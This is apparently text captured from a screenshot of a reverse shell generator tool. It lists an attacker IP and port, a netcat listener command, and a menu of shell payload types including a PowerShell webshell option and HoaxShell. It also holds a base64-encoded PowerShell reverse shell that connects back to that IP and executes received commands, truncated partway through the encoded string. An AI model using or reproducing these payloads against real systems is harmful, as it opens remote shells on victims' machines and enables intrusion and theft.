 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.15.249 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell Assembled
OS Windows Name Search... Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
PowerShell #5 (stderr
support) (Base64)
P0wny Shell (Webshell)
Python3 Windows
node.js #2
Java #3
🚀 powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOA
GUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQ
A1AC4AMgA0ADkAIgAsADEAMgAzADQAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4
AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAg
AD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJ
ABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAH
MALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgB
lAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUA
eAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkA
GIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeA
AgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHM
AZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAg
Shell cmd Encoding None